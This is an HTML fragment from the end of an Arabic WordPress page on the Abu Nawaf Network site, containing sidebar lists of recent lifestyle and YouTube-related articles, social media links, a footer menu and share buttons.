	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="social-3" class="container-wrapper widget social-icons-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعنا عبر<span class="widget-title-icon tie-icon"></span></div></div><ul class="solid-social-icons is-centered"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/AbuNawafNet"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/AbuNawafNet"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/AbuNawafNet/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.snapchat.com/add/abunawafnet"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/AbuNawafNet"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://abunawaf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
<div class="clearfix"></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">مواضيع جديدة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="تطبيق &#8220;محلي&#8221; من &#8220;سلة&#8221; تجربة فريدة للتسوق الذكي في أكبر تجمع للعلامات المحلية السعودية الموثوقة" href="https://abunawaf.com/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d9%85%d8%ad%d9%84%d9%8a-%d9%85%d9%86-%d8%b3%d9%84%d8%a9-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%81%d8%b1%d9%8a%d8%af%d8%a9-%d9%84%d9%84%d8%aa%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d8%b0%d9%83%d9%8a-%d9%81%d9%8a-%d8%a3%d9%83%d8%a8%d8%b1-%d8%aa%d8%ac%d9%85%d8%b9-%d9%84%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ab%d9%88%d9%82%d8%a9/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2024/10/Mahally.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2024/10/Mahally.png?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2024/10/Mahally.png?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2024/10/Mahally.png?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d9%85%d8%ad%d9%84%d9%8a-%d9%85%d9%86-%d8%b3%d9%84%d8%a9-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%81%d8%b1%d9%8a%d8%af%d8%a9-%d9%84%d9%84%d8%aa%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d8%b0%d9%83%d9%8a-%d9%81%d9%8a-%d8%a3%d9%83%d8%a8%d8%b1-%d8%aa%d8%ac%d9%85%d8%b9-%d9%84%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ad%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ab%d9%88%d9%82%d8%a9/">تطبيق &#8220;محلي&#8221; من &#8220;سلة&#8221; تجربة فريدة للتسوق الذكي في أكبر تجمع للعلامات المحلية السعودية الموثوقة</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">13/10/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل سينتهي العالم؟ ماذا سيحدث إن ذاب جليد القطبين ؟" href="https://abunawaf.com/081023-%d9%87%d9%84-%d8%b3%d9%8a%d9%86%d8%aa%d9%87%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%85%d8%a7%d8%b0%d8%a7-%d8%b3%d9%8a%d8%ad%d8%af%d8%ab-%d8%a5%d9%86-%d8%b0%d8%a7%d8%a8-%d8%ac%d9%84%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/polar-ice.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="polar-ice" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/polar-ice.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/polar-ice.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/polar-ice.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/081023-%d9%87%d9%84-%d8%b3%d9%8a%d9%86%d8%aa%d9%87%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%85%d8%a7%d8%b0%d8%a7-%d8%b3%d9%8a%d8%ad%d8%af%d8%ab-%d8%a5%d9%86-%d8%b0%d8%a7%d8%a8-%d8%ac%d9%84%d9%8a/">هل سينتهي العالم؟ ماذا سيحدث إن ذاب جليد القطبين ؟</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">26/10/2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="8 أصناف طعام احذر وضعها في المقلاة الهوائية !" href="https://abunawaf.com/071023-8-%d8%a3%d8%b5%d9%86%d8%a7%d9%81-%d8%b7%d8%b9%d8%a7%d9%85-%d8%a7%d8%ad%d8%b0%d8%b1-%d9%88%d8%b6%d8%b9%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%82%d9%84%d8%a7%d8%a9-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a6%d9%8a%d8%a9/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/Air-Fryer.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Air Fryer" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/Air-Fryer.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/Air-Fryer.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/Air-Fryer.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/071023-8-%d8%a3%d8%b5%d9%86%d8%a7%d9%81-%d8%b7%d8%b9%d8%a7%d9%85-%d8%a7%d8%ad%d8%b0%d8%b1-%d9%88%d8%b6%d8%b9%d9%87%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%82%d9%84%d8%a7%d8%a9-%d8%a7%d9%84%d9%87%d9%88%d8%a7%d8%a6%d9%8a%d8%a9/">8 أصناف طعام احذر وضعها في المقلاة الهوائية !</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22/10/2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل النوم بدون وسادة أفضل لصحتك وجودة نومك؟" href="https://abunawaf.com/051023-%d9%87%d9%84-%d8%a7%d9%84%d9%86%d9%88%d9%85-%d8%a8%d8%af%d9%88%d9%86-%d9%88%d8%b3%d8%a7%d8%af%d8%a9-%d8%a3%d9%81%d8%b6%d9%84-%d9%84%d8%b5%d8%ad%d8%aa%d9%83-%d9%88%d8%ac%d9%88%d8%af%d8%a9-%d9%86/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sleeping-without-a-pillow.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="sleeping without a pillow" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sleeping-without-a-pillow.png?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sleeping-without-a-pillow.png?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sleeping-without-a-pillow.png?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/051023-%d9%87%d9%84-%d8%a7%d9%84%d9%86%d9%88%d9%85-%d8%a8%d8%af%d9%88%d9%86-%d9%88%d8%b3%d8%a7%d8%af%d8%a9-%d8%a3%d9%81%d8%b6%d9%84-%d9%84%d8%b5%d8%ad%d8%aa%d9%83-%d9%88%d8%ac%d9%88%d8%af%d8%a9-%d9%86/">هل النوم بدون وسادة أفضل لصحتك وجودة نومك؟</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20/10/2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="10 أخطاء شائعة في الإسعافات الأولية يرتكبها الجميع دون قصد!" href="https://abunawaf.com/031023-10-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1-%d8%b4%d8%a7%d8%a6%d8%b9%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d8%b3%d8%b9%d8%a7%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%8a%d8%a9-%d9%8a%d8%b1%d8%a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/First-Aid-Mistakes.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="First Aid Mistakes" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/First-Aid-Mistakes.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/First-Aid-Mistakes.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/First-Aid-Mistakes.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/031023-10-%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1-%d8%b4%d8%a7%d8%a6%d8%b9%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%a5%d8%b3%d8%b9%d8%a7%d9%81%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%8a%d8%a9-%d9%8a%d8%b1%d8%a/">10 أخطاء شائعة في الإسعافات الأولية يرتكبها الجميع دون قصد!</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">18/10/2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أفضل 9 مواقع بيع الملابس المستعملة على الإنترنت" href="https://abunawaf.com/021023-%d8%a3%d9%81%d8%b6%d9%84-9-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d9%85%d9%84%d8%a9-%d8%b9%d9%84%d9%89/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sell-clothes-online.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="sell clothes online" decoding="async" loading="lazy" srcset="https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sell-clothes-online.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sell-clothes-online.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/abunawaf.com/wp-content/uploads/2023/10/sell-clothes-online.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/021023-%d8%a3%d9%81%d8%b6%d9%84-9-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%b9%d9%85%d9%84%d8%a9-%d8%b9%d9%84%d9%89/">أفضل 9 مواقع بيع الملابس المستعملة على الإنترنت</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16/10/2023</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">فيديو<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أعلى 10 أطفال أجرًا على يوتيوب لعام 2020" href="https://abunawaf.com/031220-%d8%a3%d8%b9%d9%84%d9%89-10-%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d8%a3%d8%ac%d8%b1%d9%8b%d8%a7-%d8%b9%d9%84%d9%89-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d9%84%d8%b9%d8%a7%d9%85-2020/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2020/12/child-YouTubers.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="child YouTubers" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/031220-%d8%a3%d8%b9%d9%84%d9%89-10-%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d8%a3%d8%ac%d8%b1%d9%8b%d8%a7-%d8%b9%d9%84%d9%89-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d9%84%d8%b9%d8%a7%d9%85-2020/">أعلى 10 أطفال أجرًا على يوتيوب لعام 2020</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">08/12/2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أغرب 10 قنوات يوتيوب ذات محتوى غامض!" href="https://abunawaf.com/310820-%d8%a3%d8%ba%d8%b1%d8%a8-10-%d9%82%d9%86%d9%88%d8%a7%d8%aa-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d8%b0%d8%a7%d8%aa-%d9%85%d8%ad%d8%aa%d9%88%d9%89-%d8%ba%d8%a7%d9%85%d8%b6/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2020/08/Weirdest-YouTube-Channels-.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="أغرب قنوات يوتيوب" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/310820-%d8%a3%d8%ba%d8%b1%d8%a8-10-%d9%82%d9%86%d9%88%d8%a7%d8%aa-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d8%b0%d8%a7%d8%aa-%d9%85%d8%ad%d8%aa%d9%88%d9%89-%d8%ba%d8%a7%d9%85%d8%b6/">أغرب 10 قنوات يوتيوب ذات محتوى غامض!</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">03/09/2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أفضل قنوات اليوتيوب لتعليم صنع الأشياء DIY" href="https://abunawaf.com/10620-%d8%a3%d9%81%d8%b6%d9%84-%d9%82%d9%86%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b5%d9%86%d8%b9-%d8%a7%d9%84%d8%a3%d8%b4%d9%8a%d8%a7%d8%a1-diy/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2020/06/DIY-youtube-channel.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="قنوات يوتيوب تعليم DIY" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/10620-%d8%a3%d9%81%d8%b6%d9%84-%d9%82%d9%86%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b5%d9%86%d8%b9-%d8%a7%d9%84%d8%a3%d8%b4%d9%8a%d8%a7%d8%a1-diy/">أفضل قنوات اليوتيوب لتعليم صنع الأشياء DIY</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">13/06/2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أفضل 9 محركات بحث الفيديو على الإنترنت" href="https://abunawaf.com/090520-%d8%a3%d9%81%d8%b6%d9%84-9-%d9%85%d8%ad%d8%b1%d9%83%d8%a7%d8%aa-%d8%a8%d8%ad%d8%ab-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d9%86%d8%aa%d8%b1%d9%86%d8%aa/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2020/05/video-search-engines.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="محركات بحث الفيديو" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/090520-%d8%a3%d9%81%d8%b6%d9%84-9-%d9%85%d8%ad%d8%b1%d9%83%d8%a7%d8%aa-%d8%a8%d8%ad%d8%ab-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d9%86%d8%aa%d8%b1%d9%86%d8%aa/">أفضل 9 محركات بحث الفيديو على الإنترنت</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">09/05/2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أفضل مواقع الفيديو البديلة عن يوتيوب" href="https://abunawaf.com/080420-%d8%a3%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d8%af%d9%8a%d9%84%d8%a9-%d8%b9%d9%86-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2020/04/Video-Sites.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="مواقع الفيديو" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/080420-%d8%a3%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d8%af%d9%8a%d9%84%d8%a9-%d8%b9%d9%86-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8/">أفضل مواقع الفيديو البديلة عن يوتيوب</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">12/04/2020</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">جميع الحقوق محفوظة لدى شبكة أبو نواف - 2025 </div><div class="footer-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-70390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70390"><a title="شروط وقوانين المشاركة في الشبكة" href="https://abunawaf.com/%d8%b4%d8%b1%d9%88%d8%b7-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d9%87-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%a8%d9%83%d8%a9/">شروط وقوانين المشاركة في الشبكة</a></li>
<li id="menu-item-70391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70391"><a href="https://abunawaf.com/%d8%b3%d9%8a%d8%a7%d8%b3%d9%80%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسـة الخصوصية</a></li>
<li id="menu-item-70392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70392"><a href="https://abunawaf.com/%d8%a5%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85/">اتفاقية الإستخدام</a></li>
<li id="menu-item-70394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70394"><a href="https://abunawaf.com/%d8%a3%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li id="menu-item-535592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535592"><a href="https://abunawaf.com/contact-us/">اتصل بنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/AbuNawafNet"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/AbuNawafNet"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/AbuNawafNet/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.snapchat.com/add/abunawafnet"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/AbuNawafNet"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://abunawaf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://wp.me/p7UGLA-1O0m" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=50%25%20%D8%B1%D8%B5%D9%8A%D8%AF%20%D8%A5%D8%B6%D8%A7%D9%81%D9%8A%20%D9%85%D9%86%20%D9%82%D8%B7%D8%A7%D9%81%20%D9%85%D8%B9%20%D8%A3%D9%86%D9%88%D8%B4%20%D9%84%D9%84%D8%AD%D9%84%D9%88%D9%8A%D8%A7%D8%AA%20%D8%AD%D8%AA%D9%89%20%D8%AB%D8%A7%D9%84%D8%AB%20%D8%A3%D9%8A%D8%A7%D9%85%20%D8%A7%D9%84%D8%B9%D9%8A%D8%AF&#038;url=https://wp.me/p7UGLA-1O0m&#038;via=AbuNawafNet" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=AbuNawafNet">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
